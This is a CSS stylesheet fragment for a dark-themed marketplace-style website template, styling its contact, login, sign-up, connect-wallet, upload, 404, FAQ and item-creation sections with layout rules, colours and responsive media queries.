.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr {
  margin: 36px 0 40px 0;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main {
  display: flex;
  align-items: center;
  margin: 0 0 24px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main {
    flex-direction: column;
    align-items: flex-start;
  }
}

@media (max-width: 420px) {
  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main {
    flex-direction: column;
    align-items: flex-start;
  }
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr:not(:last-child) {
  margin-right: 40px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 420px) {
  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr {
  display: flex;
  align-items: center;
  margin: 0 0 8px 0;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr .icon-inr {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  margin: 0 16px 0 0;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr .icon-inr .icon {
  font-size: 24px;
  color: #019DEA;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr .email-text {
  color: #FFFFFF;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .linkk {
  color: #B7B7B7;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr:not(:last-child) {
  margin-right: 40px;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr {
  display: flex;
  align-items: center;
  margin: 0 0 8px 0;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr .icon-inr {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  margin: 0 16px 0 0;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr .icon-inr .icon {
  font-size: 24px;
  color: #019DEA;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr .email-text {
  color: #FFFFFF;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .linkk {
  color: #B7B7B7;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .heading {
  color: #FFFFFF;
  margin: 0 0 8px 0;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li {
  margin-top: 16;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li:not(:last-child) {
  margin-right: 16px;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li .icon-a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  transition: 0.3s;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li .icon-a:hover {
  background-color: #019DEA;
}

/*------------------------------------------
            Contact End Here
-------------------------------------------*/

/*------------------------------------------
          Login Start Here
-------------------------------------------*/

.login-main {
  margin: 128px 0;
}

.login-main .container-fluid .row-login {
  display: flex;
  align-items: center;
  justify-content: center;
}

.login-main .container-fluid .row-login .col-login-otr {
  padding: 0 200px;
}

@media (max-width: 1400px) {
  .login-main .container-fluid .row-login .col-login-otr {
    padding: 0 48px;
  }
}

@media (max-width: 991px) {
  .login-main .container-fluid .row-login .col-login-otr {
    padding: 0 15px;
  }
}

.login-main .container-fluid .row-login .col-login-otr .wrapper {
  text-align: center;
  margin: 0 0 72px 0;
}

.login-main .container-fluid .row-login .col-login-otr .wrapper .heading {
  color: #FFFFFF;
}

.login-main .container-fluid .row-login .col-login-otr .wrapper .desc {
  color: #B7B7B7;
  margin: 16px 0 0 0;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 48px 64px 56px 64px;
}

@media (max-width: 575px) {
  .login-main .container-fluid .row-login .col-login-otr .col-login-inr {
    padding: 24px;
  }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content {
  text-align: center;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .text {
  color: #FFFFFF;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main {
  display: flex;
  align-items: center;
  margin: 32px 0;
}

@media (max-width: 575px) {
  .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main {
    flex-direction: column;
  }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 9px;
  border-radius: 16px;
  width: 100%;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn:focus {
  box-shadow: none;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn .icon {
  margin: 0 12px 0 0;
  color: #019DEA;
  font-size: 24px;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn .text {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn:not(:last-child) {
    margin: 0 0 30px 0;
  }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .input-otr:not(:last-child) {
  margin: 32px 0 30px 0;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .input-otr .input {
  width: 100%;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 30px 0;
}

@media (max-width: 420px) {
  .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main {
    flex-direction: column;
  }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check {
  display: flex;
  justify-content: space-between;
}

@media (max-width: 420px) {
  .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check {
    margin: 0 0 16px 0;
  }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label {
  display: flex;
  align-items: center;
  margin: 0;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  flex-shrink: 0;
  margin-right: 12px;
  background-color: #FFFFFF;
  position: relative;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner:hover {
  cursor: pointer;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .input-check {
  opacity: 0;
  position: absolute;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .input-check:hover {
  cursor: pointer;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .input-check:checked + .fill-current {
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .fill-current {
  display: none;
  width: 24px;
  height: 24px;
  pointer-events: none;
  position: relative;
  left: -1px;
  top: -1px;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .select-none {
  color: #FFFFFF;
  line-height: 28px;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .select-none .terms {
  display: inline;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .forget {
  color: #019DEA;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .action {
  display: flex;
  align-items: center;
  text-align: center;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .action .button {
  padding: 13px 24px 13px 24px;
  border-radius: 12px;
  width: 100%;
  background-color: #019DEA;
  color: #FFFFFF;
  border: 1px solid transparent;
  transition: 0.2s;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .action .button:hover {
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
}

/*------------------------------------------
          Login End Here
-------------------------------------------*/

/*------------------------------------------
          Sign Up Start Here
-------------------------------------------*/

.signup-main {
  margin: 128px 0;
}

.signup-main .container-fluid .row-signup {
  display: flex;
  align-items: center;
  justify-content: center;
}

.signup-main .container-fluid .row-signup .col-signup-otr {
  padding: 0 150px;
}

@media (max-width: 1400px) {
  .signup-main .container-fluid .row-signup .col-signup-otr {
    padding: 0 48px;
  }
}

@media (max-width: 991px) {
  .signup-main .container-fluid .row-signup .col-signup-otr {
    padding: 0 15px;
  }
}

.signup-main .container-fluid .row-signup .col-signup-otr .wrapper {
  text-align: center;
  margin: 0 0 72px 0;
}

.signup-main .container-fluid .row-signup .col-signup-otr .wrapper .heading {
  color: #FFFFFF;
}

.signup-main .container-fluid .row-signup .col-signup-otr .wrapper .desc {
  color: #B7B7B7;
  margin: 16px 0 0 0;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 48px 64px 48px 64px;
}

@media (max-width: 575px) {
  .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr {
    padding: 24px;
  }
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content {
  text-align: center;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .text {
  color: #FFFFFF;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main {
  display: flex;
  align-items: center;
  margin: 32px 0;
}

@media (max-width: 575px) {
  .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main {
    flex-direction: column;
  }
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 9px;
  border-radius: 16px;
  width: 100%;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn:focus {
  box-shadow: none;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn .icon {
  margin: 0 12px 0 0;
  color: #019DEA;
  font-size: 24px;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn .text {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn:not(:last-child) {
    margin: 0 0 30px 0;
  }
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .input-otr:not(:last-child) {
  margin: 30px 0;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .input-otr:first-child {
  margin-top: 32px;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .input-otr .input {
  width: 100%;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main {
  margin: 30px 0;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check {
  display: flex;
  justify-content: space-between;
}

@media (max-width: 420px) {
  .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check {
    margin: 0 0 16px 0;
  }
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label {
  display: flex;
  align-items: center;
  margin: 0;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  flex-shrink: 0;
  margin-right: 12px;
  background-color: #FFFFFF;
  position: relative;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner:hover {
  cursor: pointer;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .input-check {
  opacity: 0;
  position: absolute;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .input-check:hover {
  cursor: pointer;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .input-check:checked + .fill-current {
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .fill-current {
  display: none;
  width: 24px;
  height: 24px;
  pointer-events: none;
  position: relative;
  left: -1px;
  top: -1px;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .select-none {
  color: #FFFFFF;
  line-height: 28px;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .select-none .linkk {
  display: inline;
  color: #019DEA;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .action {
  display: flex;
  align-items: center;
  text-align: center;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .action .button {
  padding: 13px 24px 13px 24px;
  border-radius: 12px;
  width: 100%;
  background-color: #019DEA;
  color: #FFFFFF;
  border: 1px solid transparent;
  transition: 0.2s;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .action .button:hover {
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
}

/*------------------------------------------
          Sign Up End Here
-------------------------------------------*/

/*------------------------------------------
          Connect Wallet Start Here
-------------------------------------------*/

.connect-wallet-main {
  margin: 128px 0;
}

.connect-wallet-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.connect-wallet-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.connect-wallet-main .container-fluid .row-custom {
  display: flex;
  align-items: center;
}

@media (max-width: 991px) {
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr {
    padding-bottom: 72px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr {
    width: 80%;
  }
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 32px 24px 32px;
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr .icon-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 140px;
  height: 140px;
  border-radius: 12px;
  margin: 0 0 20px 0;
  background-color: rgba(255, 255, 255, 0.05);
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr .icon-otr .icon {
  width: 70px;
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr .heading {
  color: #FFFFFF;
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-1,
.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-2 {
  margin: 0 0 24px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-1,
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-2,
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-3 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 991px) {
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-1,
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-2,
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-3 {
    margin: 0 0 24px 0;
  }
}

.connect-wallet-main .container-fluid .row-custom .col-art-otr .col-art-inr {
  padding: 0 0 0 110px;
}

@media (max-width: 1400px) {
  .connect-wallet-main .container-fluid .row-custom .col-art-otr .col-art-inr {
    padding: 0;
  }
}

.connect-wallet-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img {
  width: 100%;
  height: 100%;
  border-radius: 24px;
}

/*------------------------------------------
          Connect Wallet End Here
-------------------------------------------*/

/*------------------------------------------
          Upload Start Here
-------------------------------------------*/

.upload-main {
  margin: 128px 0;
}

.upload-main .container-fluid .row-custom {
  display: flex;
  align-items: center;
  justify-content: center;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper {
  text-align: center;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .heading {
  color: #FFFFFF;
  margin: 0 0 16px 0;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .desc {
  color: #B7B7B7;
}

@media (max-width: 767px) {
  .upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .desc br {
    display: none;
  }
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .desc .linkk {
  display: inline;
  color: #019DEA;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main {
  display: flex;
  align-items: center;
  margin: 72px 0;
}

@media (max-width: 767px) {
  .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main {
    flex-direction: column;
  }
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create {
  width: 50%;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 40px 36px;
}

@media (max-width: 767px) {
  .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create {
    width: 70%;
    padding: 24px;
  }
}

@media (max-width: 420px) {
  .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create {
    width: 100%;
  }
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 767px) {
  .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create .img-otr .img {
  width: 100%;
  border-radius: 16px;
  margin: 0 0 24px 0;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create .action {
  display: flex;
  text-align: center;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create .action .btn-single {
  width: 100%;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .text {
  color: #B7B7B7;
  text-align: center;
}

/*------------------------------------------
          Upload End Here
-------------------------------------------*/

/*------------------------------------------
            404 Start Here
-------------------------------------------*/

.error-main {
  margin: 128px 0;
}

.error-main .container-fluid .row-custom {
  display: flex;
  align-items: center;
  justify-content: center;
}

.error-main .container-fluid .row-custom .col-otr .col-inr {
  padding: 0 72px;
}

@media (max-width: 767px) {
  .error-main .container-fluid .row-custom .col-otr .col-inr {
    padding: 0;
  }
}

.error-main .container-fluid .row-custom .col-otr .col-inr .img-otr .img {
  width: 100%;
}

.error-main .container-fluid .row-custom .col-otr .col-inr .content {
  text-align: center;
  margin: 72px 0 0 0;
}

.error-main .container-fluid .row-custom .col-otr .col-inr .content .heading {
  color: #FFFFFF;
}

.error-main .container-fluid .row-custom .col-otr .col-inr .content .desc {
  color: #B7B7B7;
  margin: 16px 0 32px 0;
}

@media (max-width: 1400px) {
  .error-main .container-fluid .row-custom .col-otr .col-inr .content .desc br {
    display: none;
  }
}

.error-main .container-fluid .row-custom .col-otr .col-inr .content .action {
  display: flex;
  align-items: center;
  justify-content: center;
}

/*------------------------------------------
            404 End Here
-------------------------------------------*/

/*------------------------------------------
            FAQs Start Here
-------------------------------------------*/

.faq-main {
  margin: 128px 0;
}

.faq-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.faq-main .container-fluid .wrapper .tab-otr {
  display: flex;
  align-items: center;
}

@media (max-width: 767px) {
  .faq-main .container-fluid .wrapper .tab-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.faq-main .container-fluid .wrapper .tab-otr .heading {
  color: #FFFFFF;
  margin: 0 24px 0 0;
}

@media (max-width: 767px) {
  .faq-main .container-fluid .wrapper .tab-otr .heading {
    margin: 0 0 24px 0;
  }
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr {
  position: relative;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border: 2px solid #019DEA;
  border-radius: 12px;
  padding: 6px 16px;
  cursor: pointer;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .btn-drop-inr {
  color: #FFFFFF;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .arrow-down {
  font-size: 18px;
  color: #FFFFFF;
  margin: 0 0 0 8px;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .change-text {
  color: #FFFFFF;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul {
  position: absolute;
  left: 0;
  top: 80px;
  width: 250px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link {
  cursor: pointer;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
  margin-bottom: 12px;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
  color: #FFFFFF;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .active .tab-p {
  color: #019DEA;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tab-drop-open {
  opacity: 1;
  visibility: visible;
  top: 50px;
}

.faq-main .container-fluid .row-custom-main .tab-content {
  display: none;
  opacity: 0;
  transform: translateY(0);
  -webkit-animation: fadeIn 0.3s ease 1 forwards;
          animation: fadeIn 0.3s ease 1 forwards;
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item {
  border-radius: 16px;
  border: 2px solid #019DEA;
  background-color: rgba(255, 255, 255, 0.05);
  overflow: hidden;
}

@media (max-width: 991px) {
  .faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item {
    margin-bottom: 24px;
  }
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item:not(:last-child) {
  margin: 0 0 24px 0;
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-header .accordion-button {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  color: #FFFFFF;
  padding: 12px 24px;
  border: none;
  box-shadow: none;
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-header .accordion-button:focus {
  border-radius: 16px 16px 0 0;
  border: none;
  box-shadow: none;
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-header .accordion-button::after {
  flex-shrink: 0;
  width: 1.25rem;
  height: 1.25rem;
  margin-left: auto;
  content: "";
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-size: 1.25rem;
  transition: transform 0.2s ease-in-out;
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-collapse {
  transition: 0.5s;
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-collapse .accordion-body {
  padding: 16px 24px 20px 24px;
  color: #B7B7B7;
}

.faq-main .container-fluid .row-custom-main .active {
  display: block;
  opacity: 1;
}

.faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

@media (max-width: 575px) {
  .faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr .desc {
  color: #FFFFFF;
  margin: 0 18px 0 0;
}

@media (max-width: 575px) {
  .faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr .desc {
    margin: 0 0 24px 0;
  }
}

/*------------------------------------------
            FAQs End Here
-------------------------------------------*/

/*------------------------------------------
            Create Start Here
-------------------------------------------*/

.create-single-main {
  margin: 128px 0;
  overflow: hidden;
}

.create-single-main .container-fluid .single-main .wrapper {
  margin: 0 0 72px 0;
}

.create-single-main .container-fluid .single-main .wrapper .heading {
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr {
    width: 100%;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr {
  padding: 0 72px 0 0;
}

@media (max-width: 1300px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr {
    padding: 0;
  }
}

@media (max-width: 1199px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr {
    padding: 0 0 72px 0;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .head {
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .head-2 {
  color: #FFFFFF;
  margin: 0 0 24px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .heading-input {
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr {
  margin: 24px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr .input {
  width: 100%;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr {
  margin: 24px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr .textarea {
  width: 100%;
  height: 52px;
  padding: 12px 24px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  resize: none;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main {
  margin: 24px 0 32px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
  width: 100%;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select:not(:last-child) {
  margin-right: 24px;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-hidden {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 12px 40px 12px 24px;
  border-radius: 8px;
  border: none;
  font-size: 16px;
  line-height: 28px;
  font-family: "Montserrat-Bold";
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled:after {
  content: "";
  width: 16px;
  height: 14px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 18px;
  right: 24px;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled:active:after,
.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled.active:after {
  top: 18px;
  border-color: transparent transparent #FFFFFF transparent;
}

